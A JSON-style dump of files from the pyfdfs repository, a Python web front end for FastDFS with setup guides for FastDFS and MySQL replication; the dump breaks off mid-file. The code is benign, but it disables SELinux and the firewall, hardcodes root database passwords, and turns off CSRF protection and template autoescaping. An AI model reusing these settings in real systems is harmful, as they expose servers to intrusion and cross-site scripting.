"text": "# !/usr/bin/env python\n# -*- coding: utf-8 -*-\n\n\"\"\"\n@author: mango\n@contact: [email protected]\n@create: 16/2/18\n\"\"\"\n\n__author__ = \"mango\"\n__version__ = \"0.1\"\n\n\nimport peewee\nfrom peewee import MySQLDatabase, CompositeKey\nfrom playhouse.pool import PooledMySQLDatabase\n\nfrom settings import MYSQL_CONFIG\nfrom settings import FDFS_DOMAIN\n\n\ndb = MySQLDatabase(host=MYSQL_CONFIG['host'],\n port=MYSQL_CONFIG['port'],\n user=MYSQL_CONFIG['user'],\n passwd=MYSQL_CONFIG['passwd'],\n database=MYSQL_CONFIG['db_name'])\n\n\npool_db = PooledMySQLDatabase(MYSQL_CONFIG['db_name'],\n max_connections=2000,\n stale_timeout=10,\n host=MYSQL_CONFIG['host'],\n port=MYSQL_CONFIG['port'],\n user=MYSQL_CONFIG['user'],\n passwd=MYSQL_CONFIG['passwd'],)\n\n\n# noinspection PyPep8Naming,PyMethodMayBeStatic\nclass fdfs_info(peewee.Model):\n file_name = peewee.FixedCharField(max_length=255)\n file_size = peewee.IntegerField()\n file_md5 = peewee.CharField(default='', max_length=32)\n file_crc32 = peewee.CharField(default='', max_length=8)\n file_group = peewee.CharField(max_length=64)\n file_local_path = peewee.CharField(max_length=255)\n domain_id = peewee.IntegerField()\n\n class Meta:\n database = db\n primary_key = CompositeKey('file_name', 'domain_id')\n indexes = ((('domain_id', 'file_name'), True), ) #\n\n def conn_finish(self):\n if not db.is_closed():\n db.close()\n\n def fdfs_insert(self, in_dict):\n \"\"\"\n 数据插入\n :param in_dict: 插入的数据 dict\n :return: 成功返回 true ,失败返回 false\n \"\"\"\n try:\n iq = (fdfs_info\n .insert(**in_dict))\n iq.execute()\n return True, None\n except Exception as error:\n return False, str(error)\n finally:\n self.conn_finish()\n\n def fdfs_update(self, up_dict, file_name, domain_id):\n \"\"\"\n 数据更新\n :param up_dict: 需要更新的数据 dict\n :param file_name: 文件名 str\n :param domain_id: 域空间ID int\n :return: 成功返回 true ,失败返回 false\n \"\"\"\n try:\n uq = (fdfs_info\n .update(**up_dict)\n .where(fdfs_info.domain_id == domain_id, fdfs_info.file_name == file_name))\n uq.execute()\n return True, None\n except Exception as error:\n return False, str(error)\n finally:\n self.conn_finish()\n\n def fdfs_delete(self, file_name, domain_id):\n \"\"\"\n 数据删除\n :param file_name: 文件名 str\n :param domain: 域空间名 str\n :return: 成功返回 true ,失败返回 false\n \"\"\"\n try:\n d = (fdfs_info\n .delete()\n .where(fdfs_info.domain_id == domain_id, fdfs_info.file_name == file_name))\n d.execute()\n return True, None\n except Exception as error:\n return False, str(error)\n finally:\n self.conn_finish()\n\n def fdfs_exist(self, file_name, domain_id):\n \"\"\"\n 判断数据是否存在\n :param file_name: 文件名 str\n :param domain: 域空间名 str\n :return:\n 0 数据存在\n 1 数据不存在\n 2 查询错误\n \"\"\"\n try:\n query_data = fdfs_info.select(fdfs_info.file_group, fdfs_info.file_local_path).\\\n where(fdfs_info.domain_id == domain_id, fdfs_info.file_name == file_name)\n if query_data:\n return 0, query_data.dicts().get()\n else:\n return 1, None\n except Exception as error:\n return 2, str(error)\n finally:\n self.conn_finish()\n\n def fdfs_file_info(self, file_name, domain_id):\n \"\"\"\n 数据查询\n :param file_name: 文件名 str\n :param domain: 域空间名 str\n :return:\n 0 查询成功\n 1 未查询到数据\n 2 查询错误\n \"\"\"\n try:\n query_data = fdfs_info.select().where(fdfs_info.domain_id == domain_id, fdfs_info.file_name == file_name)\n if query_data:\n return 0, query_data.dicts().get()\n else:\n return 1, None\n except Exception as error:\n return 2, str(error)\n finally:\n self.conn_finish()\n\n def fdfs_download(self, file_name, domain_id):\n \"\"\"\n 获取下载地址\n :param file_name: 文件名 str\n :param domain: 域空间名 str\n :return: 成功返回 true ,失败返回 false\n \"\"\"\n try:\n query_data = fdfs_info.select(fdfs_info.file_group, fdfs_info.file_local_path).\\\n where(fdfs_info.domain_id == domain_id, fdfs_info.file_name == file_name)\n if query_data:\n query_info = query_data.dicts().get()\n group_info = query_info.get('file_group', '')\n group_local_info = query_info.get('file_local_path', '')\n http_info = FDFS_DOMAIN.get(group_info, '')\n redirect_http = \"%s/%s/%s?filename=%s\" % (http_info, group_info, group_local_info, file_name)\n return True, redirect_http\n else:\n return False, None\n except Exception as error:\n return False, str(error)\n finally:\n self.conn_finish()\n\n def fdfs_empty(self, domain_id):\n \"\"\"\n 判断某个domain是否为空\n :param domain_id:\n :return:\n 0 domain为空\n 1 domain中有文件\n 2 查询错误\n \"\"\"\n try:\n result = fdfs_info.select().where(fdfs_info.domain_id == domain_id).count()\n if result == 0:\n return 0, None\n else:\n return 1, None\n except Exception as error:\n return 2, str(error)\n finally:\n self.conn_finish()\n\n def list_file(self, domain_id, limit):\n \"\"\"\n 列出domain 文件列表\n :param domain_id:\n :param limit:\n :return:\n 0 文件列表\n 1 domain没有文件\n 2 查询错误\n \"\"\"\n try:\n result = []\n query_data = fdfs_info.select(fdfs_info.file_name).where(fdfs_info.domain_id == domain_id).limit(limit)\n if query_data:\n for i in query_data.dicts():\n result.append(i.get('file_name'))\n return 0, result\n else:\n return 1, []\n except Exception as error:\n return 2, str(error)\n finally:\n self.conn_finish()\n\n\n# noinspection PyPep8Naming,PyMethodMayBeStatic\nclass domain_info(peewee.Model):\n # domain_id = peewee.IntegerField()\n domain_name = peewee.CharField(max_length=255, unique=True)\n\n class Meta:\n database = db # 连接数据库\n\n def conn_finish(self):\n if not db.is_closed():\n db.close()\n\n def id_exist(self, domain_name):\n \"\"\"\n 判断 域空间 是否存在\n :param domain_name: 域空间名 str\n :return:\n 0 数据存在\n 1 数据不存在\n 2 查询错误\n \"\"\"\n try:\n query_data = domain_info.select(domain_info.id, domain_info.domain_name).\\\n where(domain_info.domain_name == domain_name)\n if query_data:\n return 0, query_data.dicts().get()\n else:\n return 1, None\n except Exception as error:\n return 2, str(error)\n finally:\n self.conn_finish()\n\n def id_insert(self, domain_name):\n \"\"\"\n 插入新的 域空间\n :param domain_name: 域空间名 str\n :return: 成功返回 true ,失败返回 false\n \"\"\"\n try:\n in_dict = {'domain_name': domain_name}\n iq = (domain_info\n .insert(**in_dict))\n iq.execute()\n return True, None\n except Exception as error:\n return False, str(error)\n finally:\n self.conn_finish()\n\n def domain_operation(self, domain_name):\n \"\"\"\n 域空间名操作\n :param domain_name: 域空间名 str\n :return:\n \"\"\"\n try:\n id_exist_status, id_exist_info = self.id_exist(domain_name)\n if id_exist_status == 0:\n return True, id_exist_info\n elif id_exist_status == 1:\n id_insert_status, id_insert_info = self.id_insert(domain_name)\n if id_insert_status:\n id_query_status, id_query_info = self.id_exist(domain_name)\n if id_query_status == 0:\n return True, id_query_info\n else:\n return False, id_insert_info\n else:\n return False, id_exist_info\n except Exception as error:\n return False, str(error)\n finally:\n self.conn_finish()\n\n def get_domain_name(self, domain_id):\n \"\"\"\n 通过 domain_id 获取 domain_name\n :param domain_id:\n :return:\n \"\"\"\n try:\n query_data = domain_info.select(domain_info.domain_name).where(domain_info.id == domain_id)\n if query_data:\n return 0, query_data.dicts().get()\n else:\n return 1, None\n except Exception as error:\n return 2, str(error)\n finally:\n self.conn_finish()\n\n def get_all_domain(self):\n \"\"\"\n 获取所有 domain\n :return:\n \"\"\"\n result = []\n try:\n query_data = domain_info.select(domain_info.domain_name)\n if query_data:\n for i in query_data.dicts():\n result.append(i.get('domain_name'))\n return 0, result\n else:\n return 1, result\n except Exception as error:\n return 2, str(error)\n finally:\n self.conn_finish()\n\n def delete_domain(self, domain):\n \"\"\"\n 删除 domain\n :param domain:\n :return:\n \"\"\"\n try:\n iq = (domain_info\n .delete()\n .where(domain_info.domain_name == domain))\n iq.execute()\n return True, None\n except Exception as error:\n return False, str(error)\n finally:\n self.conn_finish()\n\n\nif __name__ == '__main__':\n ms = domain_info()\n # ms.query_data()\n # print ms.fdfs_exist('281cb5c0-d07e-', 'test')\n print ms.get_all_domain()\n # print ms.fdfs_download('281cb5c0-d07e-', 'test')\n # print ms.fdfs_update({'file_crc32': 'F'}, '281cb5c0-d07e-4', 'test')\n"
},
{
"alpha_fraction": 0.6507387757301331,
"alphanum_fraction": 0.7013517618179321,
"avg_line_length": 22.738805770874023,
"blob_id": "ef46ac25f0edc0c9c69e42703f85db24f4b0f121",
"content_id": "b6d465bd7f5bb4f345f349cbe34a5d87ebec7d76",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3903,
"license_type": "permissive",
"max_line_length": 90,
"num_lines": 134,
"path": "/doc/howto_install_fastdfs.md",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "# 快速部署FastDFS\n\n### 系统环境\n``` bash\n操作系统:CentOS 7\n配置: 4核8G20G (基于openstack)\nFastDFS 相关版本:fastdfs-5.05 fastdfs-nginx-module-v1.16 libfastcommon-v1.0.7\n```\n\n### 1.系统准备\n+ 1.1.获取 pyfdfs\n\n``` bash\ngit clone https://git.coding.net/Mango/pyfdfs.git\nor\nwget https://coding.net/u/Mango/p/pyfdfs/git/archive/master\n```\n+ 1.2.初始化系统\n\n``` bash\nyum update -y\nsh pyfdfs/package/init_system.sh\n# 初始化系统\n```\n\n### 2.安装FastDFS\n+ 2.1.下载一键安装包(项目package目录中),unzip解压\n\n``` bash\nunzip -q package/fdfs0302_centos7.zip # 解压基于centos6编译的fdfs安装包\ncd package/fdfs0302_centos7\nfdfs_install.sh # 安装脚本\nfdfs_uninstall.sh # 卸载脚本\n# 如果编译rpm包的教程在文档中会有的\n```\n\n+ 2.2.安装fdfs\n\n``` bash\nsh fdfs_install.sh # 安装 fdfs\n```\n\n### 3.tracker配置启动\n+ 3.1.tracker配置 (/etc/fdfs/tracker.conf)\n\n``` bash\nport=22122 # tracker 端口号\nbase_path=/opt/fastdfs/tracker # 日志目录\nreserved_storage_space = 10% # storage 保留空间 10%\nrun_by_group=fdfs # 运行group\nrun_by_user=fdfs # 运行用户\nuse_storage_id = true # 使用server ID作为storage server标识\nstorage_ids_filename = storage_ids.conf # <id> <group_name> <ip_or_hostname>\nid_type_in_filename = id # 文件名反解析中包含server ID,以前是ip\n```\n\n+ 3.2.storage_ids.conf 配置 (/etc/fdfs/storage_ids.conf)\n``` bash\n# <id> <group_name> <ip_or_hostname>\n 100001 group1 192.168.xx.xx\n```\n\n+ 3.3.client.conf 配置 (/etc/fdfs/client.conf)\n``` bash\nbase_path=/opt/fastdfs/tracker\ntracker_server=192.168.xxx.xxx:22122 # 客户端工具配置文件\n```\n\n+ 3.4.启动tracker\n``` bash\nservice fdfs_trackerd start\n```\n\n### 4.storage配置启动\n+ 4.1.storage.conf配置 (/etc/fdfs/storage.conf)\n``` bash\ngroup_name=group1 # 设置存储服务器group名称\nport=23000 # 设置存储服务器端口号\nbase_path=/opt/fastdfs/storage # 日志目录\nstore_path0=/opt/fastdfs/storage # 设置存储服务器data数据存储目录\ntracker_server=xxx.xxx.xxx.xxx:22122 # 指定tracker的ip及端口号\nrun_by_group= -> fdfs # 运行group\nrun_by_user= -> fdfs # 运行用户\n```\n\n+ 4.2.client.conf 配置 (/etc/fdfs/client.conf)\n``` bash\nbase_path=/opt/fastdfs/storage\ntracker_server=192.168.xxx.xxx:22122 # 客户端工具配置文件\n```\n\n+ 4.2.启动storage\n``` bash\nservice fdfs_storaged start \n```\n\n### 5.在storage启动nginx\n+ 5.1.nginx配置 (/usr/local/nginx/conf/nginx.conf)\n``` bash\nlocation /group1/M00 {\n alias /opt/fastdfs/storage/data;\n ngx_fastdfs_module;\n }\n# 如果在 storage 目录下挂载了硬盘目录 data1,配置应该为 alias /opt/fastdfs/storage/data1/data\n```\n\n+ 5.2.配置mod_fastdfs.conf,nginx的fdfs模块配置文件\n``` bash\nbase_path=/tmp\nload_fdfs_parameters_from_tracker=true\ntracker_server=xxx.xxx.xxx.xx:22122 # 设置tracker的地址及端口\nstorage_server_port=23000 # 存储服务器端口\ngroup_name=group1 # 这台存储服务器所属group\nurl_have_group_name = true # 通过url下载文件是是否需要带上group名\nstore_path_count=1 # 存储路径数量\nstore_path0=/opt/fastdfs/storage # 存储路径\nlog_filename=/opt/www/logs/mod_fastdfs.log # 日志路径,要放在一个nginx有权限的目录\n# 下面两条是需要添加的\nhttp.mime_types_filename=mime.types\nhttp.default_content_type = application/octet-stream\n```\n\n+ 5.3.启动nginx\n``` bash\nservice nginx start\n```\n\n### 6.简单测试\n``` bash\nfdfs_monitor /etc/fdfs/client.conf # 查看存储服务器状态\nfdfs_upload_file /etc/fdfs/client.conf xxxx.txt # 上传文件\ngroup1/M00/00/00/oYYBAFagj52AeJ4-AAAAgOp8ixk565.txt # 上传文件的返回信息\nhttp://xxx.xxx.xxx.xxx/group1/M00/00/00/oYYBAFagj52AeJ4-AAAAgOp8ixk565.txt # 在存储服务器访问文件\n```\n"
},
{
"alpha_fraction": 0.7688976526260376,
"alphanum_fraction": 0.7960630059242249,
"avg_line_length": 26.60869598388672,
"blob_id": "d81cc8b3b8d3c1de2fbc30bfbcb6d728dbfd24e7",
"content_id": "7dc3501c498b5e4e0602fafa39485c291fe6ba11",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4744,
"license_type": "permissive",
"max_line_length": 141,
"num_lines": 92,
"path": "/doc/howto_mysql_ha.md",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "# Mysql 双机热备 实施方案\n\n``` bash\n1.MySQL数据库没有增量备份的机制,当数据量太大的时候备份是一个很大的问题。还好MySQL数据库提供了一种主从备份的机制,其实就是把主数据库的所有的数据同时写到备份数据库中。实现MySQL数据库的热备份。\n2.要想实现双机的热备首先要了解主从数据库服务器的版本的需求。要实现热备MySQL的版本都要高于3.2,还有一个基本的原则就是作为从数据库的数据库版本可以高于主服务器数据库的版本,但是不可以低于主服务器的数据库版本。\n3.MySQL的双机热备份是基于MySQL内部复制功能,建立在两台或者多台以上的服务器之间,通过它们之间的主从关系,是插入主数据库的数据同时也插入到从数据库上,这实现了动态备份当前数据库的功能。\n```\n\n### 1.Mysql 环境\n\n``` bash\n主服务器A(master)、从服务器为B(slave)\nA:192.168.11.129\nB:192.168.11.152\n```\n\n### 2.创建同步用户\n\n+ 授权副服务器可以连接主服务器并可以进行更新。这是在主服务器上进行的,创建一个username和password供副服务器访问时使用。在MySQL命令行下输入\n\n``` bash\nmysql> GRANT REPLICATION SLAVE ON *.* TO backup@'192.168.11.152' IDENTIFIED BY '123456'; \nmysql> flush privileges;\n```\n\n+ 这里创建了一个帐号backup用于slave访问master来更新slave数据库。\n+ 当然也可以跳过这步直接使用网站本身的root用户和密码来访问master,在这里以root用户作为例子来介绍\n\n\n### 3.配置主服务器\n+ 修改master上mysql的根目录下的my.ini配置文件\n+ 在选项配置文件中赋予主服务器一个server-id,该id必须是1到2^23-1范围\n+ 内的唯一值。主服务器和副服务器的server-id不能相同。另外,还需要配置主服务器,使之启用二进制日志,即在选项配置文件中添加log-bin启动选项。\n \n``` bash\n[mysqld]\n# 唯一值,并不能与副服务器相同\nserver-id=1\n# 日志文件以binary_log为前缀,如果不给log-bin赋值,日志文件将以#master-server-hostname为前缀\nlog-bin = mysql-fdfs\n# 日志文件跳过的数据库(可选属性)\nbinlog-ignore-db= mysql,test,information_schema,performance_schema\n# 日志文件操作的数据库(可选属性)\nbinlog-do-db= fdfs\n```\n \n+ 注意:如果主服务器的二进制日志已经启用,关闭并重新启动之前应该对以前的二进制日志进行备份。重新启动后,应使用RESET MASTER语句清空以前的日志。\n+ 原因:master上对数据库cartrader的一切操作都记录在日志文件中,然后会把日志发给slave,slave接收到master传来的日志文件之后就会执行相应的操作,使slave中的数据库做和master数据库相同的操作。所以为了保持数据的一致性,必须保证日志文件没有脏数据\n\n### 4.重启master\n+ 配置好以上选项后,重启MySQL服务,新选项将生效。现在,所有对数据库中信息的更新操作将被写进日志中。\n\n### 5. 查看master状态\n\n``` bash\nmysql> FLUSH TABLES WITH READ LOCK; # 所有库所有表锁定只读\nmysql>show master status\n# 注:这里使用了锁表,目的是为了产生环境中不让进新的数据,好让从服务器定位同步位置,初次同步完成后,记得解锁。\nmysql> UNLOCK TABLES; # 解锁\n```\n\n### 6.配置slave\n+ 在副服务器上的MySQL选项配置文件中添加以下参数。\n\n``` bash\n[mysqld]\nserver-id=2\nlog-bin=mysql-fdfs\nreplicate-do-db = fdfs\nreplicate-ignore-db =mysql,information_schema,performance_schema,test\n```\n\n### 7.重启slave,指定同步位置\n\n``` bash\nmysql>stop slave; #先停步slave服务线程,这个是很重要的,如果不这样做会造成以下操作不成功。\nmysql>change master to\n>master_host='主机ip',master_user='replicate',master_password='123456',\n>master_log_file='mysql-bin.000016',master_log_pos=490;\n# 注:master_log_file,master_log_pos由主服务器(Master)查出的状态值中确定\n# Mysql 5.x以上版本已经不支持在配置文件中指定主服务器相关选项\nmysql>start slave; # 开启\nmysql>show slave status\\G # 以下两个值为yes成功\n# Slave_IO_Running: Yes\n# Slave_SQL_Running: Yes\n```\n\n### 9.注意\n\n+ 千万记得把主库锁表操作恢复过来\n+ 以上的配置方式只能实现A->B,即数据由A(master)转移到B(slave),不能由B转移到A,这样的话对B做的任何操作就不会被同步到数据库A中。\n+ 当然也可以通过把A设置成slave和master,把B设置成slave和master从而实现对A或者B的任何改动都会影响到另外一方。配置同上,在此不在论述。\n"
},
{
"alpha_fraction": 0.7429718971252441,
"alphanum_fraction": 0.7570281028747559,
"avg_line_length": 30.0625,
"blob_id": "3814479f0056f425520d627874225de8d5c425e4",
"content_id": "1878c23d117d53e3dd08c86025799c00dcbacde2",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 996,
"license_type": "permissive",
"max_line_length": 132,
"num_lines": 32,
"path": "/package/init_system.sh",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\n# init sysytems\nyum install rpm-build vim wget git screen zip unzip gcc glibc-devel libtool openssl openssl-devel pcre-devel pcre ntp gcc gcc-c++ -y\n# yum install mysql-server mysql mysql-devel -y\nyum install mariadb mariadb-server mariadb-devel -y\nyum install python-devel python-setuptools -y\n\n# start ntpds\nchkconfig ntpd on\nservice ntpd start\ncp /usr/share/zoneinfo/Asia/Shanghai /etc/localtime\n\n# set selinux\nsed -i 's/SELINUX=enforcing/SELINUX=disabled/g' /etc/selinux/config\n\n# close iptabless\nservice iptables stop\nchkconfig iptables off\n\n# install fdfs so\ncp /opt/afdfs/src/server/handlers/jsonlib/* /usr/local/lib/\ncp /opt/afdfs/src/server/handlers/jsonlib/* /usr/local/lib64/\ntouch /etc/ld.so.conf.d/local.conf\necho '/usr/local/lib' >> /etc/ld.so.conf.d/local.conf\necho '/usr/local/lib64' >> /etc/ld.so.conf.d/local.conf\nldconfig\n\n# install python libs\neasy_install pip\npip install tornado==4.3 peewee==2.8.0 supervisor pymysql\n# tornado == 4.3\n# peewee == 2.8.0\n\n\n"
},
{
"alpha_fraction": 0.5943523049354553,
"alphanum_fraction": 0.614970862865448,
"avg_line_length": 31.823530197143555,
"blob_id": "1197de91a7a848802462b0039b18d352e8e7a0e3",
"content_id": "249a72f2974adf6a68f09e8646a8677bf41a0837",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2231,
"license_type": "permissive",
"max_line_length": 98,
"num_lines": 68,
"path": "/src/server/app.py",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "# !/usr/bin/env python\n# -*- coding: utf-8 -*-\n\n\"\"\"\n@author: mango\n@contact: [email protected]\n@create: 16/1/26\n\"\"\"\n\n__author__ = \"mango\"\n__version__ = \"0.1\"\n\n\nimport os\nimport logging\nimport tornado.httpserver\nimport tornado.ioloop\nimport tornado.options\nimport tornado.web\nfrom tornado.options import options, define\nfrom tornado.web import url\n\n\nfrom handlers import handler\n\n\n# noinspection PyAbstractClass\nclass Application(tornado.web.Application):\n def __init__(self):\n handlers = [\n url(r'/v1/test', handler.TestHandlerV1),\n url(r'/v1/upload', handler.UploadHandlerV1),\n url(r'/v1/list_domain', handler.GetDomainHandlerV1),\n url(r'/v1/list_file', handler.ListFileHandlerV1),\n url(r'/v1/download/(.*)/(.*)', handler.DownloadHandlerV1),\n url(r'/v1/delete/(.*)/(.*)', handler.DeleteHandlerV1),\n url(r'/v1/info/(.*)/(.*)', handler.InfoHandlerV1),\n url(r'/v1/create_domain/(.*)', handler.CreateDomainHandlerV1),\n url(r'/v1/delete_domain/(.*)', handler.DeleteDomainHandlerV1),\n url(r'/v1/pool', handler.GetPoolHandlerV1),\n url(r'/v1/storage', handler.StorageHandlerV1),\n url(r'/', handler.IndexHandlerV1),\n url(r'/index.html', handler.IndexHandlerV1)\n ]\n # xsrf_cookies is for XSS protection add this to all forms: {{ xsrf_form_html() }}\n settings = {\n 'static_path': os.path.join(os.path.dirname(__file__), 'static'),\n 'template_path': os.path.join(os.path.dirname(__file__), 'templates'),\n 'xsrf_cookies': False,\n 'debug': True,\n 'autoescape': None,\n }\n tornado.web.Application.__init__(self, handlers, **settings)\n\n\ndef main():\n define(\"port\", default=80, type=int)\n define(\"log_file_prefix\", default=\"tornado.log\")\n define(\"log_to_stderr\", default=True)\n tornado.options.parse_command_line()\n http_server = tornado.httpserver.HTTPServer(Application(), max_buffer_size=1024 * 1024 * 1024)\n http_server.listen(options.port)\n logging.info(\"start tornado server on port: %s\" % options.port)\n tornado.ioloop.IOLoop.instance().start()\n\n\nif __name__ == '__main__':\n main()"
},
{
"alpha_fraction": 0.4355300962924957,
"alphanum_fraction": 0.532951295375824,
"avg_line_length": 16,
"blob_id": "cfdd2c300db9a485bf84c4b7bb06905a6131ca70",
"content_id": "4b2969c49a5eb87cf2951b2ebcd51fa1ddd6fbb8",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 698,
"license_type": "permissive",
"max_line_length": 43,
"num_lines": 41,
"path": "/src/server/handlers/settings.py",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "# !/usr/bin/env python\n# -*- coding: utf-8 -*-\n\n\"\"\"\n@author: mango\n@contact: [email protected]\n@create: 16/1/27\n\n\n\"\"\"\n\n__author__ = \"mango\"\n__version__ = \"0.1\"\n\n\nFDFS_CONFIG = {\n \"client_path\": \"/etc/fdfs/client.conf\",\n \"log_level\": 3,\n \"tmp_path\": \"/dev/shm\"\n}\n\nMYSQL_CONFIG = {\n \"host\": \"192.168.11.129\",\n \"port\": 3306,\n \"user\": \"root\",\n \"passwd\": \"test\",\n \"db_name\": \"fdfs\",\n \"table_name\": \"fdfs_info\",\n \"max_connections\": 5000,\n \"connect_timeout\": 60,\n \"stale_timeout\": 55,\n \"threadlocals\": True,\n \"autocommit\": True\n}\n\n\nFDFS_DOMAIN = {\n \"group1\": \"http://192.168.11.152\",\n \"group2\": \"http://192.168.11.154\",\n \"group3\": \"http://192.168.11.159\"\n}\n\n"
},
{
"alpha_fraction": 0.4890020489692688,
"alphanum_fraction": 0.4945010244846344,
"avg_line_length": 27.375722885131836,
"blob_id": "61c967561b06e2ddcfba1bc688a835e5ffd2b3d0",
"content_id": "699a145b1d4f9cdf690c82d6aaebe7e976b6b5f2",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5086,
"license_type": "permissive",
"max_line_length": 90,
"num_lines": 173,
"path": "/src/tools/pyfdfs_lib.py",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "# !/usr/bin/env python\n# -*- coding: utf-8 -*-\n\n\"\"\"\n@author: mango\n@contact: [email protected]\n@create: 16/3/25\n\"\"\"\n\n__author__ = \"mango\"\n__version__ = \"0.1\"\n\n\nimport os\nimport json\nimport requests\n\n\n# noinspection PyMethodMayBeStatic\nclass PyFdfsLib(object):\n def __init__(self, host, port=80):\n self.host = host\n self.port = port\n self.url_prefix = \"http://%s:%s\" % (self.host, self.port)\n\n def fdfs_upload(self, domain, local_path, hash=False, file_name=None, remove=False):\n \"\"\"\n 上传文件\n :param domain: 域空间名 str\n :param local_path: 文件本地路径 str\n :param hash: 是否计算hash bool\n :param file_name: 是否指定文件名 str\n :return:\n \"\"\"\n upload_url = \"%s/v1/upload?domain=%s\" % (self.url_prefix, domain)\n if hash:\n upload_url += \"&hash=true\"\n if file_name:\n upload_url += \"&filename=%s\" % file_name\n try:\n files = {'file': open(local_path, 'rb')}\n r = requests.post(upload_url, files=files)\n result = json.loads(r.text)\n if result['status'] == 0:\n return True, result['result']\n else:\n return False, result['result']\n except Exception as error:\n return False, str(error)\n finally:\n if remove:\n os.remove(local_path)\n\n def fdfs_delete_file(self, domain, file_name):\n \"\"\"\n 删除fdfs文件\n :param domain: 域空间 str\n :param file_name: 文件名 str\n :return:\n \"\"\"\n delete_url = \"%s/v1/delete/%s/%s\" % (self.url_prefix, domain, file_name)\n try:\n r = requests.get(delete_url)\n result = json.loads(r.text)\n if result['status'] == 0:\n return True, result['result']\n else:\n return False, result['result']\n except Exception as error:\n return False, str(error)\n finally:\n pass\n\n def fdfs_info_file(self, domain, file_name):\n \"\"\"\n 获取文件信息\n :param domain: 域空间 str\n :param file_name: 文件名 str\n :return:\n \"\"\"\n info_url = \"%s/v1/info/%s/%s\" % (self.url_prefix, domain, file_name)\n try:\n r = requests.get(info_url)\n result = json.loads(r.text)\n if result['status'] == 0:\n return True, result['result']\n else:\n return False, result['result']\n except Exception as error:\n return False, str(error)\n finally:\n pass\n\n def fdfs_list_domain(self):\n \"\"\"\n 列出所有的domain\n :return:\n \"\"\"\n domain_url = \"%s/v1/list_domain\" % self.url_prefix\n try:\n r = requests.get(domain_url)\n result = json.loads(r.text)\n if result['status'] == 0:\n return True, result['result']\n else:\n return False, result['result']\n except Exception as error:\n return False, str(error)\n finally:\n pass\n\n def fdfs_list_file(self, domain, limit):\n \"\"\"\n 列出domain下的文件名\n :param domain: 域空间 str\n :param limit: 列出数量 int\n :return:\n \"\"\"\n file_url = \"%s/v1/list_file?domain=%s&limit=%s\" % (self.url_prefix, domain, limit)\n try:\n r = requests.get(file_url)\n result = json.loads(r.text)\n if result['status'] == 0:\n return True, result['result']\n else:\n return False, result['result']\n except Exception as error:\n return False, str(error)\n finally:\n pass\n\n def fdfs_create_domain(self, domain):\n \"\"\"\n 新建domain\n :param domain: 域空间\n :return:\n \"\"\"\n create_domain_url = \"%s/v1/create_domain/%s\" % (self.url_prefix, domain)\n try:\n r = requests.get(create_domain_url)\n result = json.loads(r.text)\n if result['status'] == 0:\n return True, result['result']\n else:\n return False, result['result']\n except Exception as error:\n return False, str(error)\n finally:\n pass\n\n def fdfs_delete_domain(self, domain):\n \"\"\"\n 删除空域空间 (有文件的无法删除)\n :param domain: 域空间\n :return:\n \"\"\"\n delete_domain_url = \"%s/v1/delete_domain/%s\" % (self.url_prefix, domain)\n try:\n r = requests.get(delete_domain_url)\n result = json.loads(r.text)\n if result['status'] == 0:\n return True, result['result']\n else:\n return False, result['result']\n except Exception as error:\n return False, str(error)\n finally:\n pass\n\n\nif __name__ == '__main__':\n p = PyFdfsLib('afdfs.com')\n print p.fdfs_list_file('test', '100')\n\n"
},
{
"alpha_fraction": 0.5085411071777344,
"alphanum_fraction": 0.517082154750824,
"avg_line_length": 28.86896514892578,
"blob_id": "4c6010a7d36d7f6a2924379a9127deea589dca16",
"content_id": "35dd9c9e6658f1e6c818e7cf8ddd7a76b6840328",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4928,
"license_type": "permissive",
"max_line_length": 101,
"num_lines": 145,
"path": "/src/server/handlers/fdfs_utils.py",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "# !/usr/bin/env python\n# -*- coding: utf-8 -*-\n\n\"\"\"\n@author: mango\n@contact: [email protected]\n@create: 16/1/26\n调用fdfs的相关接口,进行状态查询,文件上传,\n16-02-14:修复无法上传文本文件,以及上传文件与源文件不一致的问题\n\"\"\"\n\n__author__ = \"mango\"\n__version__ = \"0.1\"\n\n\n# noinspection PyUnresolvedReferences\nimport FDFSPythonClient\n\nimport json\nfrom settings import FDFS_CONFIG\n\n\n# noinspection PyMethodMayBeStatic,PyBroadException\nclass FDFSUtils(object):\n def __init__(self):\n client_path = FDFS_CONFIG[\"client_path\"]\n log_level = FDFS_CONFIG[\"log_level\"]\n FDFSPythonClient.fdfs_init(client_path, log_level)\n\n def list_all_groups(self):\n \"\"\"\n 获取到的group信息:\n group_name : group名字 str\n total_mb : 总空间 MB int\n free_mb : 剩余空间 MB int\n server_count : storage数量 int\n active_count : 存活的storage数量 int\n storage_port : 开启的端口 int\n 获取到的storage信息:\n id : id信息\n ip_addr: ip地址 str\n total_mb: 磁盘总量MB int\n store_path_count:\n version: fdfs版本号 str\n storage_port: 端口号 int\n status:状态 int\n free_mb:剩余空间 int\n up_time:上次开启时间 str\n storage状态码:\n 1: INIT :初始化,尚未得到同步已有数据的源服务器\n 2: WAIT_SYNC :等待同步,已得到同步已有数据的源服务器\n 3: SYNCING :同步中\n 4: DELETED :已删除,该服务器从本组中摘除\n 5: OFFLINE :离线\n 6: ONLINE :在线,尚不能提供服务\n 7: ACTIVE :在线,可以提供服务\n :return:\n \"\"\"\n try:\n group_detail = []\n all_info = dict()\n storage_count = 0 # storage 数量\n active_storage = 0 # 存活 storage 数量\n path_count = 0 # storage path 数量\n total_mb = 0\n free_mb = 0\n all_group = json.loads(FDFSPythonClient.list_all_groups()[1])\n for gc in 